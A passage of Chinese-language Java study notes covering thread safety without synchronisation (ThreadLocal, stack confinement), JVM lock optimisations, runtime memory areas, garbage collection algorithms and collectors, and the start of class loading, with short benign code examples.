如果一个变量初次读取的时候是 A 值,它的值被改成了 B,后来又被改回为 A,那 CAS 操作就会误认为它从来没有被改变过。
J.U.C 包提供了一个带有标记的原子引用类 AtomicStampedReference 来解决这个问题,它可以通过控制变量值的版本来保证 CAS 的正确性。大部分情况下 ABA 问题不会影响程序并发的正确性,如果需要解决 ABA 问题,改用传统的互斥同步可能会比原子类更高效。
无同步方案
要保证线程安全,并不是一定就要进行同步。如果一个方法本来就不涉及共享数据,那它自然就无须任何同步措施去保证正确性。
1. 栈封闭
多个线程访问同一个方法的局部变量时,不会出现线程安全问题,因为局部变量存储在虚拟机栈中,属于线程私有的。
public class StackClosedExample {
public void add100() {
int cnt = 0;
for (int i = 0; i < 100; i++) {
cnt++;
}
System.out.println(cnt);
}
}
public static void main(String[] args) {
StackClosedExample example = new StackClosedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> example.add100());
executorService.execute(() -> example.add100());
executorService.shutdown();
}
100
100
2. 线程本地存储(Thread Local Storage)
如果一段代码中所需要的数据必须与其他代码共享,那就看看这些共享数据的代码是否能保证在同一个线程中执行。如果能保证,我们就可以把共享数据的可见范围限制在同一个线程之内,这样,无须同步也能保证线程之间不出现数据争用的问题。
符合这种特点的应用并不少见,大部分使用消费队列的架构模式(如“生产者-消费者”模式)都会将产品的消费过程尽量在一个线程中消费完。其中最重要的一个应用实例就是经典 Web 交互模型中的“一个请求对应一个服务器线程”(Thread-per-Request)的处理方式,这种处理方式的广泛应用使得很多 Web 服务端应用都可以使用线程本地存储来解决线程安全问题。
可以使用 java.lang.ThreadLocal 类来实现线程本地存储功能。
对于以下代码,thread1 中设置 threadLocal 为 1,而 thread2 设置 threadLocal 为 2。过了一段时间之后,thread1 读取 threadLocal 依然是 1,不受 thread2 的影响。
public class ThreadLocalExample {
public static void main(String[] args) {
ThreadLocal threadLocal = new ThreadLocal();
Thread thread1 = new Thread(() -> {
threadLocal.set(1);
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(threadLocal.get());
threadLocal.remove();
});
Thread thread2 = new Thread(() -> {
threadLocal.set(2);
threadLocal.remove();
});
thread1.start();
thread2.start();
}
}
1
为了理解 ThreadLocal,先看以下代码:
public class ThreadLocalExample1 {
public static void main(String[] args) {
ThreadLocal threadLocal1 = new ThreadLocal();
ThreadLocal threadLocal2 = new ThreadLocal();
Thread thread1 = new Thread(() -> {
threadLocal1.set(1);
threadLocal2.set(1);
});
Thread thread2 = new Thread(() -> {
threadLocal1.set(2);
threadLocal2.set(2);
});
thread1.start();
thread2.start();
}
}
它所对应的底层结构图为:

每个 Thread 都有一个 ThreadLocal.ThreadLocalMap 对象。
/* ThreadLocal values pertaining to this thread. This map is maintained
* by the ThreadLocal class. */
ThreadLocal.ThreadLocalMap threadLocals = null;
当调用一个 ThreadLocal 的 set(T value) 方法时,先得到当前线程的 ThreadLocalMap 对象,然后将 ThreadLocal->value 键值对插入到该 Map 中。
public void set(T value) {
Thread t = Thread.currentThread();
ThreadLocalMap map = getMap(t);
if (map != null)
map.set(this, value);
else
createMap(t, value);
}
get() 方法类似。
public T get() {
Thread t = Thread.currentThread();
ThreadLocalMap map = getMap(t);
if (map != null) {
ThreadLocalMap.Entry e = map.getEntry(this);
if (e != null) {
@SuppressWarnings("unchecked")
T result = (T)e.value;
return result;
}
}
return setInitialValue();
}
ThreadLocal 从理论上讲并不是用来解决多线程并发问题的,因为根本不存在多线程竞争。
在一些场景 (尤其是使用线程池) 下,由于 ThreadLocal.ThreadLocalMap 的底层数据结构导致 ThreadLocal 有内存泄漏的情况,应该尽可能在每次使用 ThreadLocal 后手动调用 remove(),以避免出现 ThreadLocal 经典的内存泄漏甚至是造成自身业务混乱的风险。
3. 可重入代码(Reentrant Code)
这种代码也叫做纯代码(Pure Code),可以在代码执行的任何时刻中断它,转而去执行另外一段代码(包括递归调用它本身),而在控制权返回后,原来的程序不会出现任何错误。
可重入代码有一些共同的特征,例如不依赖存储在堆上的数据和公用的系统资源、用到的状态量都由参数中传入、不调用非可重入的方法等。
十二、锁优化
这里的锁优化主要是指 JVM 对 synchronized 的优化。
自旋锁
互斥同步进入阻塞状态的开销都很大,应该尽量避免。在许多应用中,共享数据的锁定状态只会持续很短的一段时间。自旋锁的思想是让一个线程在请求一个共享数据的锁时执行忙循环(自旋)一段时间,如果在这段时间内能获得锁,就可以避免进入阻塞状态。
自旋锁虽然能避免进入阻塞状态从而减少开销,但是它需要进行忙循环操作占用 CPU 时间,它只适用于共享数据的锁定状态很短的场景。
在 JDK 1.6 中引入了自适应的自旋锁。自适应意味着自旋的次数不再固定了,而是由前一次在同一个锁上的自旋次数及锁的拥有者的状态来决定。
锁消除
锁消除是指对于被检测出不可能存在竞争的共享数据的锁进行消除。
锁消除主要是通过逃逸分析来支持,如果堆上的共享数据不可能逃逸出去被其它线程访问到,那么就可以把它们当成私有数据对待,也就可以将它们的锁进行消除。
对于一些看起来没有加锁的代码,其实隐式的加了很多锁。例如下面的字符串拼接代码就隐式加了锁:
public static String concatString(String s1, String s2, String s3) {
return s1 + s2 + s3;
}
String 是一个不可变的类,编译器会对 String 的拼接自动优化。在 JDK 1.5 之前,会转化为 StringBuffer 对象的连续 append() 操作:
public static String concatString(String s1, String s2, String s3) {
StringBuffer sb = new StringBuffer();
sb.append(s1);
sb.append(s2);
sb.append(s3);
return sb.toString();
}
每个 append() 方法中都有一个同步块。虚拟机观察变量 sb,很快就会发现它的动态作用域被限制在 concatString() 方法内部。也就是说,sb 的所有引用永远不会逃逸到 concatString() 方法之外,其他线程无法访问到它,因此可以进行消除。
锁粗化
如果一系列的连续操作都对同一个对象反复加锁和解锁,频繁的加锁操作就会导致性能损耗。
上一节的示例代码中连续的 append() 方法就属于这类情况。如果虚拟机探测到由这样的一串零碎的操作都对同一个对象加锁,将会把加锁的范围扩展(粗化)到整个操作序列的外部。对于上一节的示例代码就是扩展到第一个 append() 操作之前直至最后一个 append() 操作之后,这样只需要加锁一次就可以了。
轻量级锁
JDK 1.6 引入了偏向锁和轻量级锁,从而让锁拥有了四个状态:无锁状态(unlocked)、偏向锁状态(biasble)、轻量级锁状态(lightweight locked)和重量级锁状态(inflated)。
以下是 HotSpot 虚拟机对象头的内存布局,这些数据被称为 Mark Word。其中 tag bits 对应了五个状态,这些状态在右侧的 state 表格中给出。除了 marked for gc 状态,其它四个状态已经在前面介绍过了。

下图左侧是一个线程的虚拟机栈,其中有一部分称为 Lock Record 的区域,这是在轻量级锁运行过程创建的,用于存放锁对象的 Mark Word。而右侧就是一个锁对象,包含了 Mark Word 和其它信息。

轻量级锁是相对于传统的重量级锁而言,它使用 CAS 操作来避免重量级锁使用互斥量的开销。对于绝大部分的锁,在整个同步周期内都是不存在竞争的,因此也就不需要都使用互斥量进行同步,可以先采用 CAS 操作进行同步,如果 CAS 失败了再改用互斥量进行同步。
当尝试获取一个锁对象时,如果锁对象标记为 0 01,说明锁对象的锁未锁定(unlocked)状态。此时虚拟机在当前线程的虚拟机栈中创建 Lock Record,然后使用 CAS 操作将对象的 Mark Word 更新为 Lock Record 指针。如果 CAS 操作成功了,那么线程就获取了该对象上的锁,并且对象的 Mark Word 的锁标记变为 00,表示该对象处于轻量级锁状态。

如果 CAS 操作失败了,虚拟机首先会检查对象的 Mark Word 是否指向当前线程的虚拟机栈,如果是的话说明当前线程已经拥有了这个锁对象,那就可以直接进入同步块继续执行,否则说明这个锁对象已经被其他线程线程抢占了。如果有两条以上的线程争用同一个锁,那轻量级锁就不再有效,要膨胀为重量级锁。
偏向锁
偏向锁的思想是偏向于让第一个获取锁对象的线程,这个线程在之后获取该锁就不再需要进行同步操作,甚至连 CAS 操作也不再需要。
当锁对象第一次被线程获得的时候,进入偏向状态,标记为 1 01。同时使用 CAS 操作将线程 ID 记录到 Mark Word 中,如果 CAS 操作成功,这个线程以后每次进入这个锁相关的同步块就不需要再进行任何同步操作。
当有另外一个线程去尝试获取这个锁对象时,偏向状态就宣告结束,此时撤销偏向(Revoke Bias)后恢复到未锁定状态或者轻量级锁状态。

十三、多线程开发良好的实践
-
给线程起个有意义的名字,这样可以方便找 Bug。
-
缩小同步范围,从而减少锁争用。例如对于 synchronized,应该尽量使用同步块而不是同步方法。
-
多用同步工具少用 wait() 和 notify()。首先,CountDownLatch, CyclicBarrier, Semaphore 和 Exchanger 这些同步类简化了编码操作,而用 wait() 和 notify() 很难实现复杂控制流;其次,这些同步类是由最好的企业编写和维护,在后续的 JDK 中还会不断优化和完善。
-
使用 BlockingQueue 实现生产者消费者问题。
-
多用并发集合少用同步集合,例如应该使用 ConcurrentHashMap 而不是 Hashtable。
-
使用本地变量和不可变类来保证线程安全。
-
使用线程池而不是直接创建线程,这是因为创建线程代价很高,线程池可以有效地利用有限的线程来启动任务。
参考资料
- BruceEckel. Java 编程思想: 第 4 版 [M]. 机械工业出版社, 2007.
- 周志明. 深入理解 Java 虚拟机 [M]. 机械工业出版社, 2011.
- Threads and Locks
- 线程通信
- Java 线程面试题 Top 50
- BlockingQueue
- thread state java
- CSC 456 Spring 2012/ch7 MN
- Java - Understanding Happens-before relationship
- 6장 Thread Synchronization
- How is Java's ThreadLocal implemented under the hood?
- Concurrent
- JAVA FORK JOIN EXAMPLE
- 聊聊并发(八)——Fork/Join 框架介绍
- Eliminating SynchronizationRelated Atomic Operations with Biased Locking and Bulk Rebiasing
本文大部分内容参考 周志明《深入理解 Java 虚拟机》 ,想要深入学习的话请看原书。
一、运行时数据区域

程序计数器
记录正在执行的虚拟机字节码指令的地址(如果正在执行的是本地方法则为空)。
Java 虚拟机栈
每个 Java 方法在执行的同时会创建一个栈帧用于存储局部变量表、操作数栈、常量池引用等信息。从方法调用直至执行完成的过程,对应着一个栈帧在 Java 虚拟机栈中入栈和出栈的过程。

可以通过 -Xss 这个虚拟机参数来指定每个线程的 Java 虚拟机栈内存大小,在 JDK 1.4 中默认为 256K,而在 JDK 1.5+ 默认为 1M:
java -Xss2M HackTheJava
该区域可能抛出以下异常:
- 当线程请求的栈深度超过最大值,会抛出 StackOverflowError 异常;
- 栈进行动态扩展时如果无法申请到足够内存,会抛出 OutOfMemoryError 异常。
本地方法栈
本地方法栈与 Java 虚拟机栈类似,它们之间的区别只不过是本地方法栈为本地方法服务。
本地方法一般是用其它语言(C、C++ 或汇编语言等)编写的,并且被编译为基于本机硬件和操作系统的程序,对待这些方法需要特别处理。

堆
所有对象都在这里分配内存,是垃圾收集的主要区域("GC 堆")。
现代的垃圾收集器基本都是采用分代收集算法,其主要的思想是针对不同类型的对象采取不同的垃圾回收算法。可以将堆分成两块:
- 新生代(Young Generation)
- 老年代(Old Generation)
堆不需要连续内存,并且可以动态增加其内存,增加失败会抛出 OutOfMemoryError 异常。
可以通过 -Xms 和 -Xmx 这两个虚拟机参数来指定一个程序的堆内存大小,第一个参数设置初始值,第二个参数设置最大值。
java -Xms1M -Xmx2M HackTheJava
方法区
用于存放已被加载的类信息、常量、静态变量、即时编译器编译后的代码等数据。
和堆一样不需要连续的内存,并且可以动态扩展,动态扩展失败一样会抛出 OutOfMemoryError 异常。
对这块区域进行垃圾回收的主要目标是对常量池的回收和对类的卸载,但是一般比较难实现。
HotSpot 虚拟机把它当成永久代来进行垃圾回收。但很难确定永久代的大小,因为它受到很多因素影响,并且每次 Full GC 之后永久代的大小都会改变,所以经常会抛出 OutOfMemoryError 异常。为了更容易管理方法区,从 JDK 1.8 开始,移除永久代,并把方法区移至元空间,它位于本地内存中,而不是虚拟机内存中。
方法区是一个 JVM 规范,永久代与元空间都是其一种实现方式。在 JDK 1.8 之后,原来永久代的数据被分到了堆和元空间中。元空间存储类的元信息,静态变量和常量池等放入堆中。
运行时常量池
运行时常量池是方法区的一部分。
Class 文件中的常量池(编译器生成的字面量和符号引用)会在类加载后被放入这个区域。
除了在编译期生成的常量,还允许动态生成,例如 String 类的 intern()。
直接内存
在 JDK 1.4 中新引入了 NIO 类,它可以使用 Native 函数库直接分配堆外内存,然后通过 Java 堆里的 DirectByteBuffer 对象作为这块内存的引用进行操作。这样能在一些场景中显著提高性能,因为避免了在堆内存和堆外内存来回拷贝数据。
二、垃圾收集
垃圾收集主要是针对堆和方法区进行。程序计数器、虚拟机栈和本地方法栈这三个区域属于线程私有的,只存在于线程的生命周期内,线程结束之后就会消失,因此不需要对这三个区域进行垃圾回收。
判断一个对象是否可被回收
1. 引用计数算法
为对象添加一个引用计数器,当对象增加一个引用时计数器加 1,引用失效时计数器减 1。引用计数为 0 的对象可被回收。
在两个对象出现循环引用的情况下,此时引用计数器永远不为 0,导致无法对它们进行回收。正是因为循环引用的存在,因此 Java 虚拟机不使用引用计数算法。
public class Test {
public Object instance = null;
public static void main(String[] args) {
Test a = new Test();
Test b = new Test();
a.instance = b;
b.instance = a;
a = null;
b = null;
doSomething();
}
}
在上述代码中,a 与 b 引用的对象实例互相持有了对象的引用,因此当我们把对 a 对象与 b 对象的引用去除之后,由于两个对象还存在互相之间的引用,导致两个 Test 对象无法被回收。
2. 可达性分析算法
以 GC Roots 为起始点进行搜索,可达的对象都是存活的,不可达的对象可被回收。
Java 虚拟机使用该算法来判断对象是否可被回收,GC Roots 一般包含以下内容:
- 虚拟机栈中局部变量表中引用的对象
- 本地方法栈中 JNI 中引用的对象
- 方法区中类静态属性引用的对象
- 方法区中的常量引用的对象

3. 方法区的回收
因为方法区主要存放永久代对象,而永久代对象的回收率比新生代低很多,所以在方法区上进行回收性价比不高。
主要是对常量池的回收和对类的卸载。
为了避免内存溢出,在大量使用反射和动态代理的场景都需要虚拟机具备类卸载功能。
类的卸载条件很多,需要满足以下三个条件,并且满足了条件也不一定会被卸载:
- 该类所有的实例都已经被回收,此时堆中不存在该类的任何实例。
- 加载该类的 ClassLoader 已经被回收。
- 该类对应的 Class 对象没有在任何地方被引用,也就无法在任何地方通过反射访问该类方法。
4. finalize()
类似 C++ 的析构函数,用于关闭外部资源。但是 try-finally 等方式可以做得更好,并且该方法运行代价很高,不确定性大,无法保证各个对象的调用顺序,因此最好不要使用。
当一个对象可被回收时,如果需要执行该对象的 finalize() 方法,那么就有可能在该方法中让对象重新被引用,从而实现自救。自救只能进行一次,如果回收的对象之前调用了 finalize() 方法自救,后面回收时不会再调用该方法。
引用类型
无论是通过引用计数算法判断对象的引用数量,还是通过可达性分析算法判断对象是否可达,判定对象是否可被回收都与引用有关。
Java 提供了四种强度不同的引用类型。
1. 强引用
被强引用关联的对象不会被回收。
使用 new 一个新对象的方式来创建强引用。
Object obj = new Object();
2. 软引用
被软引用关联的对象只有在内存不够的情况下才会被回收。
使用 SoftReference 类来创建软引用。
Object obj = new Object();
SoftReference<Object> sf = new SoftReference<Object>(obj);
obj = null; // 使对象只被软引用关联
3. 弱引用
被弱引用关联的对象一定会被回收,也就是说它只能存活到下一次垃圾回收发生之前。
使用 WeakReference 类来创建弱引用。
Object obj = new Object();
WeakReference<Object> wf = new WeakReference<Object>(obj);
obj = null;
4. 虚引用
又称为幽灵引用或者幻影引用,一个对象是否有虚引用的存在,不会对其生存时间造成影响,也无法通过虚引用得到一个对象。
为一个对象设置虚引用的唯一目的是能在这个对象被回收时收到一个系统通知。
使用 PhantomReference 来创建虚引用。
Object obj = new Object();
PhantomReference<Object> pf = new PhantomReference<Object>(obj, null);
obj = null;
垃圾收集算法
1. 标记 - 清除

在标记阶段,程序会检查每个对象是否为活动对象,如果是活动对象,则程序会在对象头部打上标记。
在清除阶段,会进行对象回收并取消标志位,另外,还会判断回收后的分块与前一个空闲分块是否连续,若连续,会合并这两个分块。回收对象就是把对象作为分块,连接到被称为 “空闲链表” 的单向链表,之后进行分配时只需要遍历这个空闲链表,就可以找到分块。
在分配时,程序会搜索空闲链表寻找空间大于等于新对象大小 size 的块 block。如果它找到的块等于 size,会直接返回这个分块;如果找到的块大于 size,会将块分割成大小为 size 与 (block - size) 的两部分,返回大小为 size 的分块,并把大小为 (block - size) 的块返回给空闲链表。
不足:
- 标记和清除过程效率都不高;
- 会产生大量不连续的内存碎片,导致无法给大对象分配内存。
2. 标记 - 整理

让所有存活的对象都向一端移动,然后直接清理掉端边界以外的内存。
优点:
- 不会产生内存碎片
不足:
- 需要移动大量对象,处理效率比较低。
3. 复制

将内存划分为大小相等的两块,每次只使用其中一块,当这一块内存用完了就将还存活的对象复制到另一块上面,然后再把使用过的内存空间进行一次清理。
主要不足是只使用了内存的一半。
现在的商业虚拟机都采用这种收集算法回收新生代,但是并不是划分为大小相等的两块,而是一块较大的 Eden 空间和两块较小的 Survivor 空间,每次使用 Eden 和其中一块 Survivor。在回收时,将 Eden 和 Survivor 中还存活着的对象全部复制到另一块 Survivor 上,最后清理 Eden 和使用过的那一块 Survivor。
HotSpot 虚拟机的 Eden 和 Survivor 大小比例默认为 8:1,保证了内存的利用率达到 90%。如果每次回收有多于 10% 的对象存活,那么一块 Survivor 就不够用了,此时需要依赖于老年代进行空间分配担保,也就是借用老年代的空间存储放不下的对象。
4. 分代收集
现在的商业虚拟机采用分代收集算法,它根据对象存活周期将内存划分为几块,不同块采用适当的收集算法。
一般将堆分为新生代和老年代。
- 新生代使用:复制算法
- 老年代使用:标记 - 清除 或者 标记 - 整理 算法
垃圾收集器

以上是 HotSpot 虚拟机中的 7 个垃圾收集器,连线表示垃圾收集器可以配合使用。
- 单线程与多线程:单线程指的是垃圾收集器只使用一个线程,而多线程使用多个线程;
- 串行与并行:串行指的是垃圾收集器与用户程序交替执行,这意味着在执行垃圾收集的时候需要停顿用户程序;并行指的是垃圾收集器和用户程序同时执行。除了 CMS 和 G1 之外,其它垃圾收集器都是以串行的方式执行。
1. Serial 收集器

Serial 翻译为串行,也就是说它以串行的方式执行。
它是单线程的收集器,只会使用一个线程进行垃圾收集工作。
它的优点是简单高效,在单个 CPU 环境下,由于没有线程交互的开销,因此拥有最高的单线程收集效率。
它是 Client 场景下的默认新生代收集器,因为在该场景下内存一般来说不会很大。它收集一两百兆垃圾的停顿时间可以控制在一百多毫秒以内,只要不是太频繁,这点停顿时间是可以接受的。
2. ParNew 收集器

它是 Serial 收集器的多线程版本。
它是 Server 场景下默认的新生代收集器,除了性能原因外,主要是因为除了 Serial 收集器,只有它能与 CMS 收集器配合使用。
3. Parallel Scavenge 收集器
与 ParNew 一样是多线程收集器。
其它收集器目标是尽可能缩短垃圾收集时用户线程的停顿时间,而它的目标是达到一个可控制的吞吐量,因此它被称为“吞吐量优先”收集器。这里的吞吐量指 CPU 用于运行用户程序的时间占总时间的比值。
停顿时间越短就越适合需要与用户交互的程序,良好的响应速度能提升用户体验。而高吞吐量则可以高效率地利用 CPU 时间,尽快完成程序的运算任务,适合在后台运算而不需要太多交互的任务。
缩短停顿时间是以牺牲吞吐量和新生代空间来换取的:新生代空间变小,垃圾回收变得频繁,导致吞吐量下降。
可以通过一个开关参数打开 GC 自适应的调节策略(GC Ergonomics),就不需要手工指定新生代的大小(-Xmn)、Eden 和 Survivor 区的比例、晋升老年代对象年龄等细节参数了。虚拟机会根据当前系统的运行情况收集性能监控信息,动态调整这些参数以提供最合适的停顿时间或者最大的吞吐量。
4. Serial Old 收集器

是 Serial 收集器的老年代版本,也是给 Client 场景下的虚拟机使用。如果用在 Server 场景下,它有两大用途:
- 在 JDK 1.5 以及之前版本(Parallel Old 诞生以前)中与 Parallel Scavenge 收集器搭配使用。
- 作为 CMS 收集器的后备预案,在并发收集发生 Concurrent Mode Failure 时使用。
5. Parallel Old 收集器

是 Parallel Scavenge 收集器的老年代版本。
在注重吞吐量以及 CPU 资源敏感的场合,都可以优先考虑 Parallel Scavenge 加 Parallel Old 收集器。
6. CMS 收集器

CMS(Concurrent Mark Sweep),Mark Sweep 指的是标记 - 清除算法。
分为以下四个流程:
- 初始标记:仅仅只是标记一下 GC Roots 能直接关联到的对象,速度很快,需要停顿。
- 并发标记:进行 GC Roots Tracing 的过程,它在整个回收过程中耗时最长,不需要停顿。
- 重新标记:为了修正并发标记期间因用户程序继续运作而导致标记产生变动的那一部分对象的标记记录,需要停顿。
- 并发清除:不需要停顿。
在整个过程中耗时最长的并发标记和并发清除过程中,收集器线程都可以与用户线程一起工作,不需要进行停顿。
具有以下缺点:
- 吞吐量低:低停顿时间是以牺牲吞吐量为代价的,导致 CPU 利用率不够高。
- 无法处理浮动垃圾,可能出现 Concurrent Mode Failure。浮动垃圾是指并发清除阶段由于用户线程继续运行而产生的垃圾,这部分垃圾只能到下一次 GC 时才能进行回收。由于浮动垃圾的存在,因此需要预留出一部分内存,意味着 CMS 收集不能像其它收集器那样等待老年代快满的时候再回收。如果预留的内存不够存放浮动垃圾,就会出现 Concurrent Mode Failure,这时虚拟机将临时启用 Serial Old 来替代 CMS。
- 标记 - 清除算法导致的空间碎片,往往出现老年代空间剩余,但无法找到足够大连续空间来分配当前对象,不得不提前触发一次 Full GC。
7. G1 收集器
G1(Garbage-First),它是一款面向服务端应用的垃圾收集器,在多 CPU 和大内存的场景下有很好的性能。HotSpot 开发团队赋予它的使命是未来可以替换掉 CMS 收集器。
堆被分为新生代和老年代,其它收集器进行收集的范围都是整个新生代或者老年代,而 G1 可以直接对新生代和老年代一起回收。

G1 把堆划分成多个大小相等的独立区域(Region),新生代和老年代不再物理隔离。

通过引入 Region 的概念,从而将原来的一整块内存空间划分成多个的小空间,使得每个小空间可以单独进行垃圾回收。这种划分方法带来了很大的灵活性,使得可预测的停顿时间模型成为可能。通过记录每个 Region 垃圾回收时间以及回收所获得的空间(这两个值是通过过去回收的经验获得),并维护一个优先列表,每次根据允许的收集时间,优先回收价值最大的 Region。
每个 Region 都有一个 Remembered Set,用来记录该 Region 对象的引用对象所在的 Region。通过使用 Remembered Set,在做可达性分析的时候就可以避免全堆扫描。

如果不计算维护 Remembered Set 的操作,G1 收集器的运作大致可划分为以下几个步骤:
- 初始标记
- 并发标记
- 最终标记:为了修正在并发标记期间因用户程序继续运作而导致标记产生变动的那一部分标记记录,虚拟机将这段时间对象变化记录在线程的 Remembered Set Logs 里面,最终标记阶段需要把 Remembered Set Logs 的数据合并到 Remembered Set 中。这阶段需要停顿线程,但是可并行执行。
- 筛选回收:首先对各个 Region 中的回收价值和成本进行排序,根据用户所期望的 GC 停顿时间来制定回收计划。此阶段其实也可以做到与用户程序一起并发执行,但是因为只回收一部分 Region,时间是用户可控制的,而且停顿用户线程将大幅度提高收集效率。
具备如下特点:
- 空间整合:整体来看是基于“标记 - 整理”算法实现的收集器,从局部(两个 Region 之间)上来看是基于“复制”算法实现的,这意味着运行期间不会产生内存空间碎片。
- 可预测的停顿:能让使用者明确指定在一个长度为 M 毫秒的时间片段内,消耗在 GC 上的时间不得超过 N 毫秒。
三、内存分配与回收策略
Minor GC 和 Full GC
-
Minor GC:回收新生代,因为新生代对象存活时间很短,因此 Minor GC 会频繁执行,执行的速度一般也会比较快。
-
Full GC:回收老年代和新生代,老年代对象其存活时间长,因此 Full GC 很少执行,执行速度会比 Minor GC 慢很多。
内存分配策略
1. 对象优先在 Eden 分配
大多数情况下,对象在新生代 Eden 上分配,当 Eden 空间不够时,发起 Minor GC。
2. 大对象直接进入老年代
大对象是指需要连续内存空间的对象,最典型的大对象是那种很长的字符串以及数组。
经常出现大对象会提前触发垃圾收集以获取足够的连续空间分配给大对象。
-XX:PretenureSizeThreshold,大于此值的对象直接在老年代分配,避免在 Eden 和 Survivor 之间的大量内存复制。
3. 长期存活的对象进入老年代
为对象定义年龄计数器,对象在 Eden 出生并经过 Minor GC 依然存活,将移动到 Survivor 中,年龄就增加 1 岁,增加到一定年龄则移动到老年代中。
-XX:MaxTenuringThreshold 用来定义年龄的阈值。
4. 动态对象年龄判定
虚拟机并不是永远要求对象的年龄必须达到 MaxTenuringThreshold 才能晋升老年代,如果在 Survivor 中相同年龄所有对象大小的总和大于 Survivor 空间的一半,则年龄大于或等于该年龄的对象可以直接进入老年代,无需等到 MaxTenuringThreshold 中要求的年龄。
5. 空间分配担保
在发生 Minor GC 之前,虚拟机先检查老年代最大可用的连续空间是否大于新生代所有对象总空间,如果条件成立的话,那么 Minor GC 可以确认是安全的。
如果不成立的话虚拟机会查看 HandlePromotionFailure 的值是否允许担保失败,如果允许那么就会继续检查老年代最大可用的连续空间是否大于历次晋升到老年代对象的平均大小,如果大于,将尝试着进行一次 Minor GC;如果小于,或者 HandlePromotionFailure 的值不允许冒险,那么就要进行一次 Full GC。
Full GC 的触发条件
对于 Minor GC,其触发条件非常简单,当 Eden 空间满时,就将触发一次 Minor GC。而 Full GC 则相对复杂,有以下条件:
1. 调用 System.gc()
只是建议虚拟机执行 Full GC,但是虚拟机不一定真正去执行。不建议使用这种方式,而是让虚拟机管理内存。
2. 老年代空间不足
老年代空间不足的常见场景为前文所讲的大对象直接进入老年代、长期存活的对象进入老年代等。
为了避免以上原因引起的 Full GC,应当尽量不要创建过大的对象以及数组。除此之外,可以通过 -Xmn 虚拟机参数调大新生代的大小,让对象尽量在新生代被回收掉,不进入老年代。还可以通过 -XX:MaxTenuringThreshold 调大对象进入老年代的年龄,让对象在新生代多存活一段时间。
3. 空间分配担保失败
使用复制算法的 Minor GC 需要老年代的内存空间作担保,如果担保失败会执行一次 Full GC。具体内容请参考上面的第 5 小节。
4. JDK 1.7 及以前的永久代空间不足
在 JDK 1.7 及以前,HotSpot 虚拟机中的方法区是用永久代实现的,永久代中存放的为一些 Class 的信息、常量、静态变量等数据。
当系统中要加载的类、反射的类和调用的方法较多时,永久代可能会被占满,在未配置为采用 CMS GC 的情况下也会执行 Full GC。如果经过 Full GC 仍然回收不了,那么虚拟机会抛出 java.lang.OutOfMemoryError。
为避免以上原因引起的 Full GC,可采用的方法为增大永久代空间或转为使用 CMS GC。
5. Concurrent Mode Failure
执行 CMS GC 的过程中同时有对象要放入老年代,而此时老年代空间不足(可能是 GC 过程中浮动垃圾过多导致暂时性的空间不足),便会报 Concurrent Mode Failure 错误,并触发 Full GC。
四、类加载机制
类是在运行期间第一次使用时动态加载的,而不是一次性加载所有类。因为如果一次性加载,那么会占用很多的内存。
类的生命周期

包括以下 7 个阶段:
- 加载(Loading)
- 验证(Verification)
- 准备(Preparation)
- 解析(Resolution)
- 初始化(Initialization)
- 使用(Using)
- 卸载(Unloading)
类加载过程
包含了加载、验证、准备、解析和初始化这 5 个阶段。
1. 加载
加载是类加载的一个阶段,注意不要混淆。
加载过程完成以下三件事:
- 通过类的完全限定名称获取定义该类的二进制字节流。
- 将该字节流表示的静态存储结构转换为方法区的运行时存储结构。
- 在内存中生成一个代表该类的 Class 对象,作为方法区中该类各种数据的访问入口。
其中二进制字节流可以从以下方式中获取:
- 从 ZIP 包读取,成为 JAR、EAR、WAR 格式的基础。
- 从网络中获取,最典型的应用是 Applet。
- 运行时计算生成,例如动态代理技术,在 java.lang.reflect.Proxy 使用 ProxyGenerator.generateProxyClass 的代理类的二进制字节流。
- 由其他文件生成,例如由 JSP 文件生成对应的 Class 类。
2. 验证
确保 Class 文件的字节流中包含的信息符合当前虚拟机的要求,并且不会危害虚拟机自身的安全。
3. 准备
类变量是被 static 修饰的变量,准备阶段为类变量分配内存并设置初始值,使用的是方法区的内存。
实例变量不会在这阶段分配内存,它会在对象实例化时随着对象一起被分配在堆中。应该注意到,实例化不是类加载的一个过程,类加载发生在所有实例化操作之前,并且类加载只进行一次,实例化可以进行多次。
初始值一般为 0 值,例如下面的类变量 value 被初始化为 0 而不是 123。
public static int value = 123;
如果类变量是常量,那么它将初始化为表达式所定义的值而不是 0。例如下面的常量 value 被初始化为 123 而不是 0。
public static final int value = 123;
4. 解析
将常量池的符号引用替换为直接引用的过程。
其中解析过程在某些情况下可以在初始化阶段之后再开始,这是为了支持 Java 的动态绑定。
### 5. 初始化 初始化阶段才真正开始执行类中定义的 Java 程序代码。初始化阶段是虚拟机执行类构造器 <clinit>() 方法的过程。在准备阶段,类变量已经赋过一次系统要求的初始值,而在初始化阶段,根据程序员通过程序制定的主观计划去初始化类变量和其它资源。<clinit>() 是由编译器自动收集类中所有类变量的赋值动作和静态语句块中的语句合并产生的,编译器收集的顺序由语句在源文件中出现的顺序决定。特别注意的是,静态语句块只能访问到定义在它之前的类变量,定义在它之后的类变量只能赋值,不能访问。例如以下代码:
public class Test {
static {
i = 0; // 给变量赋值可以正常编译通过
System.out.print(i); // 这句编译器会提示“非法向前引用”
}
static int i = 1;
}
由于父类的 <clinit>() 方法先执行,也就意味着父类中定义的静态语句块的执行要优先于子类。例如以下代码:
static class Parent {
public static int A = 1;
static {
A = 2;
}
}
static class Sub extends Parent {
public static int B = A;
}
public static void main(String[] args) {
System.out.println(Sub.B); // 2
}
接口中不可以使用静态语句块,但仍然有类变量初始化的赋值操作,因此接口与类一样都会生成 <clinit>() 方法。但接口与类不同的是,执行接口的 <clinit>() 方法不需要先执行父接口的 <clinit>() 方法。只有当父接口中定义的变量使用时,父接口才会初始化。另外,接口的实现类在初始化时也一样不会执行接口的 <clinit>() 方法。
虚拟机会保证一个类的 <clinit>() 方法在多线程环境下被正确的加锁和同步,如果多个线程同时初始化一个类,只会有一个线程执行这个类的 <clinit>() 方法,其它线程都会阻塞等待,直到活动线程执行 <clinit>() 方法完毕。如果在一个类的 <clinit>() 方法中有耗时的操作,就可能造成多个线程阻塞,在实际过程中此种阻塞很隐蔽。
类初始化时机
1. 主动引用
虚拟机规范中并没有强制约束何时进行加载,但是规范严格规定了有且只有下列五种情况必须对类进行初始化(加载、验证、准备都会随之发生):
-
